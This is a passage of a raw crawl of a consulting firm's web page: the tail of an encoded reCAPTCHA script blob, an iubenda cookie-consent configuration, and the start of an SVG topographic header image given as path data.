DnMO2PsOVw4pHX0ocbzfDuWpzwrXDs1ZFdcKpwrjClsOSdgtbwqk6wq/DoDnDqkcgwo0ZbMOtAjZHw7fDul/Crx1uOUTClg9jfcOzLsOVwrLDnFAIwr9WV8K7w7PDg8KgIMKOw7HDn8KUw7tuw5cYZMKUwozDqcKEESdmZsO/dcOeHMO9wrgrbXdaw4szw5c0UgsBMHXDt0VjUsKGamo0I0Mkwo9hDsK/w7vCssOwAggWw65hHsKBIsO2wr0Nd0DCkkkIccK5VADDr8OePMOSwopRH8Knwp7DtBo9wqwDwqN4McKFAyPDmcOcI8Ksw6LDgMOCw7lnTE/Chw7CrWpww4ELw6TCq8O/VkPDpsO6KkDDn8ObZ8KtWCfCmwhmw5FNwo3Cojs1CMOVPhIfwpoDWcKvwpPDlkjCg0PDtQLCssOMworCkMKEWMOcQU4Mw4dKe018EsO2WU/CrMKjKMK2w4I1Aj/ClxEJQRrDscKNw7EGZMKXRTN5wrY2w50mwrJrw7DCs0DCoMKiBTY+ZMOwdMKrf8K4axVRwozDmh0/w7diVxHCtMOmwqFkYkhxw5ElwoPCkcO2OsKKBXA/fHnCvcKcZsOgKMOtLnYjNRXDr8KTY8OEw7bDtzXDtVNed3TDnyAxT2lhw63DpWTDgA/DgAbCpsOmwrLCi8OhPsOIfsO0wqZtHCxmcMOBw7DCncKfZsOGAF9QOcOXw7hnw7PDs2Nbw57Cr8OgwqBxwoN+w5rCthXDjF/DnHvCrMK/[base64]/DgMO8PAsEdk8cw7XCoTM3w5fCt8OTwrnDhMOIAS7Ciy5cby0+w6/DrsKdSR9Fw6TCoMObVkg3QMKvbQ9Uw5xSwpprB8KZw5B9wr7CgRPCmcOTLMOrKVgiJ2YGZMONw5IRSMO7wpQpwr0NTWgbwp3DhG9hwojDg0jDusK6EcKUw4VhZMKkAMK1dsOXwq/DlVtBwojDpcOfw5gpw5LDvcKMw5TDr3DCqMO6w6YcCi/DlsO0JxteI8Kvw6kdw5UQKQtswoo6w7hiTTfDmSs6PsOXN8O7S8Khwq8yw5BIwrPDr3lOYkLDnX8pw5ddDQZTEMKnw4LDqSoLTlDCpgXCmMOjOMOOw5jDv8O/UBwAD2V6XRLDrEHCr1jDiS1Dw44ew655wrV7el8rBsOqfTJCw4Z7ThbDmsKhJ3jCjMOxFcOodsKEw4/DpcKaw7Jnw6tRwqJpRsOKL8Ojwr3DrcObwqFnL8KIw5p1wpbCgcOFLsOww6Bkwo8yWVtgLiQMwp/CgcKpVcK7w7Y8w7zDjsKuQsOLw47Dl2vDhBnDoSEAw4sKDMOrwqHDn8K5w4fDkDLDuTtlM8KjZF9qw5jDo8K9RMOvw50mw55Bw5LDn0LCv8KCXcOaUgVrwqRfwphVQU5Bwqsgw73DgSkOw4sFIMOEw4TDk8Kkwr1lesOoSA5JwrIoWcOUwpDDuAPDsz0sMh90w6APwq/Co8KLw5bDqcKfw5zDqMKWPsOJwrPDvVA8EsKRacKVwo9tw4TDjMOgfVrDicOELE/CksOAVcOyIXBYwqfCqijDslvDt8Olw7vDs8KFcCEje8O2wr1iT2Ihw5vDpjUMTcOKw4LCucOyEErDtBJkRBrDghPDssK9w5LCgAPCjsKyw5/Cj3TCkhLDhlkxY8OcD0UcOljDkAd7a1Ygw6zCpsO2IE9vaBPDt8KbwppyPXEFch/DqcOvwrnDh8O0w5HDqlTCocOUw4PDjAskw5nDosOMwqPChMK2D0XDosKSwq9Vw4EAw4fDgsOFw7Iow4xiLVpOPsOrCw/DvwHChsKHccOHMMK7w7bDl8OmFcODw7luI8O2LGzCrB01w7RgdMOfR8K2VxIbw6okOsK0N0TDi8KPCzbDnsKlS8ORUW3CjnlLFCvCsSPCvl5kMMKzZGtiwoDDswPCnMO1w7I0w7xmwq/DqcOUw4ECT2vDqMO9wrXDjmPClsKcc8Kaw67DnEfClmTDvMOsw5HDgBlNAsKGFyTCu0TDq8O5w4XCmE47cxXCukTDmsOcJcKsw4/DrSLCmlTCllhlw43Dq8KfVHXCtQQJZDXDoMOEU8KNKk7DuAfDuMKtccKIAsO/w7zDsWMow6DDtMKdQS5+w7zDsgLDnkUMwq1vwo7DomhsEwfCp3LCvlwsAlDDviPDqkvCmwfDnzcIJUJvK0rDsSMCE3gew4VQL8OhUkghZ3jDrE9JwqJSGcOcJcO9VWZtMcKfwoXCr2VmS8K1XMOZQcOmw759w4VZw7PCnl4IwoJpwqPDgi/ChMOqJ3/CjS0hw4PCgsOxwoBBw7hdw6R9DMKGwrVCw6TDpz/[base64]/CsSg/wrHCs1E3wo9Fw6/DlMOZw6PDssKgw77Cm2VQwqbDs2EJE33CksOxw5hjNxhkHDfCryrCkldSwpRRwqnDl3wDwpvCmw7Dtj/CpsKWehrDmXrDhFERbhLCsMKIbFFWw5XDuE3DiD/DqlQ5w5nCjMKHwqfDpD8kw5sxYcKVL8OpwoDCrsOQfcKeGMOhwqnDosKeEcOEKsKXJ8Ogwp/[base64]/CocKHwofCgsOswpXDgcKWQsKfH8K5wp8dBCEUMAbCmcK4TsO1fcO0NMKAwrPChUXCojjCk3J2cQpSJ8K3RxjDtw3Dh3LDmsOYLMOFAsOYwpopeAnDlMOrw53DmcKrP8KQwoV/w4TDu2LCv0Z6CG1ywpjDi8OBw7/CpsKLwq40w7tpD8OTPnrCvsK4w4o5wrHCjELCmQUew6/DsCF1PMKTwq/Ds28Xw4QzMsKKwoxPKh1kYDhAY8KjWnEpZcOBwpATEWZjw4V2wrfDv8K+X8ORw7LDrAXDusKZFcOnwo0wbcOJw6ZvwpRLWcOHYMOVaWrCunTDugPCicORSMOLwqN+VMK0w7ICZ8OxJ8KXZQ7DkMOOLxPChGvDgcKdW2zCtj51wrcqwo7Cg8OeFR/[base64]/CnWwGBQHDoxRdDsOMw7nDgX8lNcOADsKvwr/[base64]/DpcOjHWDDjMOSwrwQwqLDhRrDk1jDscKRwpJRw4jCth3CjsO6w65Uc8KKaC/[base64]/DqcK5w6dKwq0WRxFkWCXDlMO6CsO6UURTHMOTw4lOwrbDmhfDnFUTwo/Cu8OdIsODECnDgjwvw5NYwoPCn8KHFhTDun1XEcKFw7DDgsOYQMKuw6bCp1nDjkgUUcKqYiB1RMKfcMK9w44Ww6stwrvCtsK7w6DChlg1w4HDmHRuUMOAwoozFcKEFVktXMOqw7zDicOmw73Cg3jDj8O0wpjCpFbDj1/[base64]/DhHsFG8OWQVvCvCRdwpzDrsOaDsKWw7/DqGbCmMKPw7RHwqhEFsKUw7bCjcKYw6Z0woDCoMKHwpnDkiHCghTCjVnCn8Kdw57DvQnCqcOUw5jDi8KQGxkew658wqNKZ8KE\x22],null,[\x22conf\x22,null,\x226LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,220],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www2.efficioconsulting.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22q3HqfgwmdbEDinpia0UPJgXq8N14bJQrHjamcXJ7+LU\\u003d\x22,0,0,null,1,1769941170046,0,0,[60,156,107,143],null,[227,187,59,248,60],\x22RC-IonrTLqDKdR1Nw\x22,null,null,null,null,null,\x220dAFcWeA7NXgj10r0UfEqL6jV0RcPptzbOA1F6dvNgksc83B1rB1tV_-i-U_G6pC1rGeL8zTlv0WdwGAdrsrpkTcO-cS7TC-e3ew\x22,1770023969911]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/72268424.js
body_size: 238
content:
_iub.csRC = { consApiKey: 'nJT1biZQloyPaDoC4iyHi1oASffqJXmZ', publicId: '462e5fb4-ba26-4c76-8f53-a69c520ae8f6', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,4,5];
_iub.cpUpd = 1743090143;
_iub.csFeatures = {"geolocation_setting":true,"cookie_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":true,"mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 8;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"emailMarketing":{"styles":{"backgroundColor":"#FFFFFF","buttonsBackgroundColor":"#001969","buttonsTextColor":"#FFFFFF","footerBackgroundColor":"#696969","footerTextColor":"#FFFFFF","textColor":"#696969"}},"enableFadp":true,"enableLgpd":true,"enableUspr":true,"lang":"en","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3977463,"storage":{"useSiteId":true},"whitelabel":false,"cookiePolicyId":72268424,"banner":{"acceptButtonColor":"#001969","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","backgroundOverlay":true,"closeButtonDisplay":false,"customizeButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#696969","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"ownerName":"www.efficioconsulting.com","position":"float-top-center","rejectButtonColor":"#696969","rejectButtonDisplay":true,"showTitle":false,"showTotalNumberOfProviders":true,"textColor":"#696969"}};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.efficioconsulting.com/static/img/headers/red-topo.078367011136.svg
body_size: 130386
content:
<svg xmlns="http://www.w3.org/2000/svg" width="2800" height="1260" fill="none" xmlns:v="https://vecta.io/nano"><g clip-path="url(#A)"><path fill="#fff" d="M0 0h2800v1260H0z"/><path fill="#502b3a" d="M0 0h2800v1260H0z"/><g style="mix-blend-mode:multiply" opacity=".25"><path d="M221.441 1252.19c-2.857-10.47.215-20.66 8.649-28.67 6.36-6.08 13.327-11.77 20.039-17.27l12.074-10.07 4.306-3.72 37.473-33.09a33.29 33.29 0 0 0 7.895-10.34 34 34 0 0 0 3.399-12.64c.998-16.57-6.537-28.74-23.033-37.21-29.615-15.05-60.981-26.19-93.346-33.17-14.754-3.26-28.863-7.09-39.413-18.14-9.881-10.36-15.242-23.58-15.91-39.31-.998-22.944 1.446-45.145 3.973-63.829 2.387-17.825.137-36.41-6.889-56.792-2.357-6.506-3.563-13.388-3.561-20.325.391-15.865 13.346-23.1 23.072-27.177 21.233-8.892 44.187-13.608 66.381-18.165l2.427-.499c21.976-4.536 43.172.44 68.708 16.106 19.704 12.09 42.876 25.658 68.434 33.632 9.213 2.674 18.57 4.802 28.023 6.372l13.796 2.698c19.824 4.276 28.376 13.289 29.57 31.114a474.97 474.97 0 0 1 1.291 52.793 156.32 156.32 0 0 1-3.622 24.061c-.92 4.615-1.898 9.37-2.603 14.091-4.344 28.99 3.406 50.73 23.701 66.46 6.869 5.31 14.049 10.47 20.996 15.45l22.132 16.34c4.915 4.08 9.52 8.53 13.777 13.31l4.617 4.88c10.98 11.31 10.863 24.44 7.319 40.66-3.053 13.95.176 25.48 9.589 34.26l3.581 3.31c5.949 5.52 12.094 11.19 17.612 17.27 9.589 10.53 12.016 23.9 13.858 37.83l.802 6.55h.978l-.822-6.7c-1.857-14.1-4.342-27.63-14.109-38.38-5.538-6.1-11.702-11.81-17.671-17.33l-3.581-3.31c-9.276-8.64-12.31-19.55-9.294-33.31 3.618-16.57 3.718-29.96-7.575-41.59-1.566-1.6-3.092-3.24-4.617-4.87-4.287-4.83-8.932-9.32-13.894-13.42-7.241-5.65-14.833-11.1-22.172-16.36l-20.978-15.43c-19.982-15.49-27.615-36.91-23.327-65.52.704-4.679 1.661-9.435 2.603-14.033 1.83-7.963 3.046-16.06 3.637-24.217a470.57 470.57 0 0 0-1.291-52.895c-1.213-18.125-10.292-27.717-30.35-32.033-4.579-.979-9.278-1.859-13.818-2.698-9.414-1.557-18.731-3.671-27.904-6.332-25.462-7.934-48.573-21.462-68.219-33.532-17.34-10.631-40.899-22.101-69.412-16.226l-2.429.499c-22.25 4.576-45.242 9.292-66.555 18.225-9.98 4.176-23.268 11.63-23.679 28.076a60.21 60.21 0 0 0 3.621 20.683c6.966 20.22 9.217 38.647 6.829 56.312-2.526 18.724-4.97 40.985-3.992 64.001.264 14.94 6.053 29.22 16.203 39.97 10.724 11.23 24.988 15.13 39.902 18.41 32.282 6.95 63.569 18.06 93.109 33.07 16.127 8.29 23.484 20.14 22.505 36.25a32.99 32.99 0 0 1-3.293 12.28 32.4 32.4 0 0 1-7.666 10.04c-12.213 11.31-25.048 22.36-37.457 33.07l-4.306 3.72c-3.953 3.41-8.084 6.79-12.053 10.05-6.731 5.51-13.698 11.21-20.099 17.3-8.709 8.3-11.881 18.83-8.924 29.68.625 2.23 1.41 4.41 2.349 6.53h1.076l.039.06a48.18 48.18 0 0 1-2.481-6.81h0zm-105.655 6.78l1.683-5.74 2.33-7.89c4.93-16.35 12.894-31.7 20.607-46.56l5.479-10.67c4.736-9.38 8.709-20.46 2.214-31.66a93.75 93.75 0 0 0-12.584-17.04c-6.107-6.53-12.446-13.01-18.591-19.29l-24.5-25.71c-10.091-10.94-17.173-24.41-20.529-39.05-3.014-13.47-8.511-30.48-24.344-42.68-11.485-8.86-18.219-17.029-21.82-26.523-1.74-4.576-3.21-9.37-4.636-14.008l-2.018-6.474c-4.049-12.528-13.168-20.882-27.123-24.819a43.16 43.16 0 0 0-6.654-1.157l-2.994-.4-.253 1.719v.262c.996.157 1.996.277 3.014.399a42.34 42.34 0 0 1 6.36 1.099c13.462 3.797 21.896 11.492 25.771 23.52l2.018 6.455c1.427 4.656 2.916 9.472 4.677 14.128 4.795 12.631 14.52 21.279 22.466 27.399 15.323 11.81 20.665 28.39 23.62 41.52 3.426 14.98 10.67 28.77 20.996 39.97 7.967 8.79 16.401 17.43 24.562 25.76l18.55 19.24a92.65 92.65 0 0 1 12.309 16.69c6.01 10.35 2.233 20.82-2.27 29.71l-5.479 10.65c-7.75 14.95-15.772 30.4-20.744 46.9l-2.327 7.92.02.02-1.857 6.31h2.047zm734.158 0c-8.491-27.88-27.808-50.66-58.335-68.99-14.168-8.49-29.315-15.86-43.95-22.98l-10.372-5.07c-13.733-6.47-28.511-10.32-43.601-11.35-9.838-1.03-19.599-2.73-29.217-5.08-9.589-2.24-16.988-12.51-17.203-23.9-.272-14.03 4.992-26.51 10.061-38.6l1.445-3.46c8.65-20.8 8.104-40.81-1.702-61.17a1128.44 1128.44 0 0 1-54.99-134.244c-7.575-22.781-4.853-45.683 8.1-68.042 8.495-14.668 17.728-29.257 26.651-43.364l19.317-30.953c5.441-8.971 10.683-18.285 15.756-27.277l15.988-27.677c9.098-14.965 22.522-27.217 39.921-36.369 20.372-10.711 41.309-10.95 62.211-.699 20.744 10.171 36.751 22.78 48.923 38.547 10.703 13.888 15.01 29.653 19.529 48.859 2.935 12.509 9.413 20.702 20.352 25.798a313.9 313.9 0 0 1 29.434 16.346l.626.38c6.184 3.736 9.57 8.512 9.805 13.808.252 5.655-3.268 11.59-9.67 16.264-14.677 10.751-31.367 16.948-52.563 19.486-18.884 2.258-33.738 12.269-44.09 29.752-7.338 12.41-9.275 25.838-10.882 40.846-1.37 12.627-1.487 25.596-1.605 38.127l-.039 3.058c-.411 40.166 17.456 62.864 57.943 73.634 8.512 2.26 17.299 3.96 25.793 5.6 14.363 2.76 29.238 5.62 43.072 11.33 11.074 4.56 21.917 9.49 32.228 14.67 8.924 4.47 13.564 12.59 14.188 24.76 1.757 35.26 13.302 69.29 33.292 98.11 15.21 21.98 28.88 45.03 40.9 68.99 3.82 7.98 9.22 15.07 15.85 20.84h3.15c-7.3-5.82-13.19-13.25-17.25-21.75l-.07.06a575.21 575.21 0 0 0-41.04-69.22c-19.764-28.52-31.185-62.18-32.936-97.08-.663-12.97-5.653-21.62-15.281-26.45-10.355-5.2-21.233-10.18-32.349-14.75-14.011-5.78-28.982-8.67-43.443-11.45-8.454-1.62-17.222-3.32-25.656-5.56-39.452-10.51-56.888-32.607-56.477-71.696l.041-3.058c.118-12.489.235-25.396 1.585-37.947 1.585-14.768 3.484-27.977 10.626-40.027 10.02-16.925 24.382-26.615 42.64-28.815 21.526-2.598 38.532-8.893 53.485-19.843 6.947-5.076 10.763-11.628 10.487-17.965-.252-6.015-3.992-11.35-10.763-15.447l-.628-.38a319.79 319.79 0 0 0-29.608-16.446c-10.353-4.814-16.456-12.569-19.257-24.439-4.579-19.425-8.943-35.43-19.902-49.618-12.366-16.006-28.591-28.795-49.606-39.107-21.489-10.551-42.994-10.311-63.953.72-17.732 9.312-31.411 21.801-40.685 37.088-5.538 9.133-10.86 18.584-16.027 27.735l-15.735 27.239-19.276 30.913-26.712 43.424c-13.27 22.88-16.047 46.34-8.276 69.7 15.473 46.007 33.874 90.931 55.085 134.489 9.531 19.8 10.081 39.26 1.664 59.5l-1.446 3.46c-5.147 12.27-10.489 24.98-10.215 39.43.232 12.29 8.275 23.38 18.725 25.8 9.707 2.38 19.56 4.08 29.491 5.11 14.858 1.01 29.41 4.79 42.935 11.15l10.392 5.08c14.599 7.09 29.706 14.45 43.796 22.9 29.823 17.92 48.767 40.13 57.243 67.26l2.08.01zm15.305 0c-.1-.36-.157-.7-.255-1.06-3.62-13.49-10.254-26.18-20.901-39.95-15.245-19.7-36.086-32.73-56.262-45.32l-10.059-6.31a719.91 719.91 0 0 0-67.534-39.19c-11.979-5.92-18.004-13.49-18.436-23.16-.097-6.84.375-13.67 1.409-20.43l.626-5.09c.391-3.44.959-6.94 1.507-10.31 1.626-10.05 3.327-20.46.763-31.2-3.014-12.64-11.018-22.08-18.082-30.39-19.354-22.781-31.153-49.158-39.274-69.601-5.814-14.627-10.939-29.855-15.89-44.562l-.294-.879c-7.358-21.882-4.696-43.823 7.945-65.225l5.341-8.793c3.681-5.974 7.497-12.149 10.704-18.502 6.675-13.231 13.464-27.698 21.372-45.543l3.718-8.513c7.808-17.923 15.891-36.487 28.493-52.194 10.899-13.905 25.566-24.226 42.172-29.674 22.014-7.152 43.07-2.177 64.383 15.187 13.875 11.29 21.485 26.277 22.035 43.283.294 9.112-1.761 18.544-3.739 27.654l-1.096 5.098c-4.677 22.401-14.362 44.46-31.429 71.599-10.256 16.327-14.62 34.311-13.287 54.994l.978 13.568c.84 11.191 1.703 22.741 1.762 34.091-.115 9.843-.723 19.674-1.821 29.453l-.917 10.094c-1.353 16.186 5.301 28.857 20.958 39.885 18.241 12.85 39.042 19.51 60.548 25.74 35.48 10.27 61.879 27.06 80.722 51.3 5.832 7.49 9.98 16.58 13.972 25.39l3.016 6.54c9.648 20.5 22.385 39.46 34.714 57.81l9.489 14.23c11.12 16.9 18.06 30.65 22.53 44.58 1.87 5.87 3.4 11.99 4.87 17.9l1.9 7.48h2.03l-2.03-7.96c-1.47-5.95-3-12.11-4.89-18.04-4.5-14.11-11.53-28.02-22.76-45.08l-9.513-14.25c-12.268-18.26-24.97-37.17-34.559-57.53l-2.995-6.52c-4.05-8.91-8.238-18.14-14.207-25.81-19.117-24.58-45.849-41.59-81.721-51.98-21.35-6.18-41.996-12.77-59.98-25.46l-.04.04c-15.009-10.571-21.409-22.678-20.115-38.067l.92-10.072c1.105-9.853 1.718-19.758 1.838-29.675-.057-11.43-.919-23.02-1.762-34.233l-.957-13.546c-1.291-20.225 2.955-37.828 12.994-53.777 17.202-27.334 26.984-49.635 31.703-72.256l1.096-5.096c1.996-9.232 4.07-18.784 3.776-28.156-.549-17.605-8.434-33.092-22.759-44.782-21.858-17.823-43.524-22.899-66.203-15.527-16.971 5.556-31.961 16.101-43.092 30.314-12.776 15.927-20.898 34.591-28.766 52.656l-3.719 8.493c-7.908 17.824-14.677 32.252-21.33 45.441-3.17 6.275-6.967 12.411-10.626 18.344l-5.362 8.813c-12.955 21.943-15.676 44.442-8.12 66.903l.292.879c4.951 14.728 10.098 29.975 15.931 44.661 8.18 20.582 20.078 47.16 39.608 70.163 6.907 8.15 14.754 17.38 17.65 29.55 2.446 10.33.805 20.52-.802 30.39-.546 3.4-1.116 6.92-1.526 10.42l-.607 5.07a122.68 122.68 0 0 0-1.431 20.76c.45 10.47 6.85 18.61 19.531 24.88a718.69 718.69 0 0 1 67.337 39.09l10.059 6.33c20.039 12.49 40.746 25.42 55.755 44.85 10.488 13.54 17.006 26.02 20.548 39.24.057.18.098.36.137.54l2.016.01zm15.008 0c-4.188-20.29-14.343-39.29-31.036-57.97-12.7-14.23-28.534-24.82-43.835-35.05l-9.217-6.22c-21.88-15.26-42.222-32.71-60.724-52.08-9.413-9.65-9.784-21.58-8.434-29.87 3.718-22.84 13.288-36.87 30.059-44.1 6.673-2.9 13.443-2.86 20.664-2.82h3.932v-2h-3.914c-7.082-.04-14.383-.08-21.428 2.96-17.456 7.54-27.376 22.02-31.231 45.62-2.037 12.55 1.055 23.5 8.983 31.62 18.594 19.45 39.034 36.98 61.019 52.31l9.236 6.23-.021.03c15.207 10.15 30.919 20.68 43.463 34.71 16.321 18.28 26.321 36.84 30.489 56.63h1.995zm132.013 0c-.61-24.52-7.5-46.14-20.648-64.43-6.789-9.45-14.049-18.78-21.057-27.82l-16.986-22.24-9.961-13.73c-12.876-17.9-26.184-36.43-42.994-51.81-18.473-16.89-35.42-27.18-53.367-32.36l-44.949-12.39h.039l-19.648-5.31-.508 1.94 19.667 5.31 44.911 12.37c17.867 5.16 34.092 15.01 52.585 31.92 16.654 15.24 29.902 33.69 42.72 51.51l9.961 13.75c5.538 7.53 11.372 15.03 17.008 22.28l20.995 27.76c12.892 17.94 19.672 39.16 20.272 63.24l1.96.01zm581.81 0l3.83-6.28c18.84-29.85 36.87-49.53 58.45-63.82 20.98-13.89 38.53-14.13 55.23-.74 1.09.87 2.13 1.87 3.15 2.85 1.33 1.34 2.75 2.58 4.26 3.7 19.92 13.95 30.04 33.89 32.62 64.26h.98c-2.6-30.75-12.85-50.93-33.05-65.08a35.46 35.46 0 0 1-4.15-3.6c-1.04-.98-2.09-2.02-3.23-2.92-17.06-13.68-34.99-13.46-56.36.68-21.7 14.35-39.82 34.13-58.75 64.11v.02c-1.41 2.24-2.78 4.5-4.15 6.81l1.17.01zm38.92 0c3.32-4.85 6.95-9.47 10.86-13.83 10.25-11.41 20.23-16.95 31.39-17.43 14.79-.65 26.49 6.38 35.81 21.48a74.83 74.83 0 0 1 5.01 9.76h2.11c-1.54-3.76-3.37-7.38-5.47-10.83-9.71-15.77-22-23.08-37.56-22.43-11.72.52-22.13 6.26-32.76 18.09l.03.02c-4.28 4.76-8.22 9.83-11.79 15.17h2.37zm477.3 0c10.54-4.24 22.52-7.56 35.4-6.28 4.46.44 8.98 1.2 13.34 1.94 5.56 1.04 11.17 1.78 16.81 2.22 19.57 1.16 36.89 1.64 52.92 1.42a170.89 170.89 0 0 0 30.98-3.62c16.36-3.18 31.64-10.89 46.69-23.6 14.52-12.27 30.82-15.13 49.8-8.77 30.4 10.14 62.28 14.88 94.25 14.03 16.24-.38 29.12-4.3 39.37-11.93 7.91-5.88 15.58-12.31 23.02-18.52l13.85-11.44c6.69-5.37 14.68-10.89 24.83-8.61l26.46 6.18 39.67 9.05a186.59 186.59 0 0 0 33.19 4.34 23.83 23.83 0 0 0 10.34-2.1c3.25-1.47 6.14-3.65 8.47-6.4 1.71-1.94 2.96-4.25 3.67-6.76a17.71 17.71 0 0 0 .44-7.73c-2.6-13.69-8.14-26.63-16.21-37.88-8.55-11.79-20.15-20.31-31.39-28.54l-3.36-2.47c-14.5-10.7-23.82-22.67-29.3-37.63-6.38-16.63-13.7-32.86-21.91-48.62h.04c-11.22-22.3-25.64-43.584-54.94-48.32l-.31 1.976c28.44 4.596 42.53 25.414 53.5 47.264 8.18 15.69 15.46 31.85 21.82 48.4 5.64 15.34 15.15 27.59 29.98 38.54l3.39 2.48c11.09 8.15 22.58 16.57 30.96 28.1 7.9 11.01 13.31 23.68 15.85 37.08.37 2.29.22 4.62-.42 6.84a15.4 15.4 0 0 1-3.28 5.97c-2.12 2.53-4.77 4.55-7.76 5.89a21.37 21.37 0 0 1-9.48 1.89c-11.05-.47-22.03-1.9-32.84-4.3-13.25-2.8-26.65-5.97-39.63-9.05l-26.48-6.18c-10.99-2.48-19.43 3.34-26.47 8.99l-13.88 11.45c-7.41 6.2-15.08 12.61-22.93 18.47-9.92 7.39-22.45 11.17-38.26 11.55-31.75.85-63.41-3.86-93.6-13.91-19.67-6.61-36.58-3.62-51.66 9.11-14.8 12.49-29.79 20.06-45.82 23.18a171.66 171.66 0 0 1-30.64 3.6c-15.99.22-33.25-.26-52.78-1.42-5.57-.44-11.12-1.17-16.62-2.2-4.4-.74-8.96-1.52-13.48-1.95-15.11-1.49-28.92 3.11-40.72 8.27h5.13zm583.06 0c10.44-1.94 20.67-4.84 30.59-8.67 13.58-5.38 21.67-12.79 25.4-23.37 3.58-9.57 6.28-19.45 8.06-29.53 3.94-25.54 16.3-43.82 37.83-55.85 1.27-.83 2.41-1.87 3.35-3.08.43-.5.86-1 1.31-1.44l-1.37-1.42c-.47.48-.94 1.02-1.39 1.54-.8 1.03-1.76 1.93-2.84 2.64-22.09 12.35-34.79 31.09-38.83 57.29a164.28 164.28 0 0 1-7.98 29.16c-3.52 9.99-11.23 17.04-24.27 22.18-13.55 5.14-27.64 8.68-41.99 10.55h12.13zm-2663.484-.02c-2.053-1.06-4.127-2.08-6.262-3.02v-.02c-11.974-5.28-26.027-10.91-41.428-11.21l-.041 2c15.031.28 28.884 5.85 40.687 11.05.841.38 1.643.8 2.485 1.2h4.56zm107.69 0c2.527-18.01 10.08-35.71 22.977-53.84 6.977-9.65 13.357-19.74 19.099-30.21 7.908-14.67 5.695-29.22-6.066-39.93-10.09-8.92-20.626-17.29-31.566-25.1-20.091-14.36-34.132-35.93-39.315-60.41l-2.093-9.59c-3.092-14.55-6.282-29.59-14.208-42.782-12.818-21.302-26.419-42.404-40.37-63.926-4.62-7.116-11.702-12.349-21.643-15.986-10.959-3.997-22.389-4.636-33.444-5.256l-8.708-.539-.137 1.998 8.747.542c10.92.599 22.211 1.239 32.896 5.133 9.53 3.479 16.282 8.455 20.665 15.207l40.332 63.866c7.749 12.893 10.9 27.753 13.955 42.143l2.094 9.63c5.288 24.95 19.601 46.94 40.078 61.57a381.15 381.15 0 0 1 31.408 24.98c11.173 10.19 13.19 23.48 5.656 37.47-5.702 10.4-12.035 20.42-18.962 30.01-13.153 18.51-20.842 36.59-23.368 55.02h1.972zm454.125 0c.998-4.66 1.702-9.44 2.387-14.07.822-5.46 1.646-11.11 2.936-16.53 4.011-16.9 15.694-26.25 35.753-28.55 11.839-1.36 23.912-2.46 35.595-3.52l26.046-2.48c31.781-3.3 62.133 5.38 90.234 25.76 13.631 9.61 23.907 23.41 29.335 39.39h2.074c-5.495-16.65-16.114-31.03-30.271-41.01-28.515-20.68-59.317-29.47-91.566-26.12l-26.027 2.48-35.655 3.52c-20.665 2.38-33.268 12.49-37.436 30.05-1.292 5.52-2.131 11.21-2.953 16.71-.685 4.65-1.411 9.45-2.388 14.11h-.021a1.46 1.46 0 0 1-.039.26h1.996zm40.841 0l1.018-2.58c5.459-12.89 16.342-20.98 32.387-24.02a153.82 153.82 0 0 1 56.831.42c7.909 1.27 15.456 4.27 22.129 8.79 6.672 4.51 12.314 10.45 16.54 17.39h2.309c-9.98-15.97-22.954-24.86-40.626-28.14a155.54 155.54 0 0 0-57.551-.4c-16.477 3.12-28.18 11.83-33.835 25.18h.019c-.489 1.12-.92 2.24-1.329 3.36h2.108zm36.458 0c4.766-3 10.216-4.68 15.812-4.88 2.348-.08 4.677-.06 7.025-.04h3.227v-2h-3.209c-2.368-.02-4.715-.02-7.083.04-6.948.24-13.66 2.64-19.238 6.88h3.466zm45.303 0c-5.597-3.55-11.842-5.9-18.356-6.9l-.314 1.98a46.83 46.83 0 0 1 14.795 4.92h3.875zm81.645 0c-5.904-15.67-17.035-28.71-31.431-36.81-14.383-8.27-31.543-12.71-53.993-13.99a151.32 151.32 0 0 0-23.501 1.14l-2.33.24-6.498.62c-9.915.74-19.781 2.05-29.55 3.94v-.02c-17.829 3.81-29.94 13.58-35.989 29.03-2.026 5.14-3.648 10.43-4.853 15.83h1.996c1.177-5.14 2.733-10.18 4.657-15.07 5.794-14.79 17.417-24.14 34.579-27.82a251.66 251.66 0 0 1 29.317-3.89l6.514-.62 2.331-.24a150.03 150.03 0 0 1 23.208-1.14c22.152 1.25 39.021 5.61 53.15 13.73 13.759 7.76 24.457 20.15 30.273 35.07h2.12zm99.289 0c-9.883-37.77-25.068-65.05-47.749-85.73-7.151-6.21-14.71-11.91-22.622-17.07-4.873-3.33-9.9-6.79-14.638-10.43-21.29-16.38-33.777-33.23-39.296-53.01-3.442-12.31 2.214-23.14 14.738-28.28 6.986-2.86 13.972-2.76 21.37-2.67 2.759.03 5.636.07 8.454-.07l-.098-1.99c-2.759.11-5.597.09-8.337.06-7.26-.1-14.794-.18-22.132 2.81-13.54 5.56-19.627 17.31-15.891 30.68 5.656 20.22 18.356 37.4 40 54.07 4.775 3.68 9.843 7.14 14.736 10.49 7.834 5.12 15.32 10.76 22.406 16.91 22.292 20.3 37.241 47.12 47.028 84.23h2.031zm76.728 0a62.5 62.5 0 0 0 1.761-15.77 67.8 67.8 0 0 0-6.695-27.5c-4.136-8.57-10.029-16.13-17.278-22.18-10.363-9.18-22.969-15.33-36.479-17.78l-.33 1.98c13.173 2.38 25.464 8.38 35.557 17.34 7.033 5.86 12.75 13.2 16.765 21.51s6.232 17.41 6.503 26.67h-.02c.097 5.3-.489 10.59-1.743 15.73h1.959zm22.076 